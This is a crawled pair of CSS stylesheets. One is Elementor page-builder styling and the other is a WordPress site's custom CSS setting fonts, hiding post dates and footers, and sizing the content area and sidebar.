.elementor-element.elementor-element-ac2cb51>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2889 .elementor-element.elementor-element-ac2cb51{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2889 .elementor-element.elementor-element-ac2cb51>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2889 .elementor-element.elementor-element-26ecbb4{--spacer-size:50px}@media(max-width:1024px){.elementor-2889 .elementor-element.elementor-element-f68655e{padding:5px 20px}}@media(max-width:767px){.elementor-2889 .elementor-element.elementor-element-112ee4d{text-align:center}.elementor-2889 .elementor-element.elementor-element-c6d77cb{text-align:center}}@media(min-width:768px){.elementor-2889 .elementor-element.elementor-element-fad5e56{width:58.684%}.elementor-2889 .elementor-element.elementor-element-44cd279{width:41.316%}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://paulinebright.com/?display_custom_css=css&ver=6.4.3
body_size: 90
content:
h1, h2, h3, h4, h5, h6 { clear: none; }

.entry-content {
   width: inherit !important;
}

.entry-footer {
   display: none;
}

body, button, input, select, textarea {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

.entry-date {
   display: none;
}

@media screen and (min-width: 44.375em) {
	body:not(.custom-background-image):before,
	body:not(.custom-background-image):after { height: 0; }
}

@media screen and (min-width: 56.875em) {

.content-area {
padding-left: 22%;
width: 57%;
}

.sidebar {
padding-right: 60px;
float: right;
margin-right: 18%;
width: 20%;
}

}
